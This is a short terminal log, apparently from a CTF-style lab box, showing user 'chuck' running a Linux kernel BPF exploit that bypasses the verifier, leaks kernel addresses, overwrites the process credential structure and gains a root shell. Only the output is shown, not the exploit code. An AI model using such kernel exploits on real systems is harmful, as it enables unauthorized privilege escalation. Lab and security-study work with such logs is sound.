 chuck@nerdherd:/tmp$ id
uid=1000(chuck) gid=1000(chuck) groups=1000(chuck),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(l
padmin),128(sambashare)
chuck@nerdherd:/tmp$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003b23ec00
[*] Leaking sock struct from ffff88003b244380
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880035a3cc00
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880035a3cc00
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(
sambashare),1000(chuck)
#